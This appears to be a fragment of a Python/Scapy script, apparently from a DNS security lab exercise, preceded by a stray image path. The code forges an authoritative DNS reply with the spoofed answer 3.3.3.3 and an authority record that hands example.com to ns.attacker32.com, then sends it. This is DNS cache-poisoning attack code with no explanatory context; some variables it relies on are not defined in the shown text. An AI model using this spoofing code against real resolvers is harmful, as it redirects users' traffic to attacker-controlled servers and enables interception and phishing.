 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='3.3.3.3')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
an=Anssec,ns=NSsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)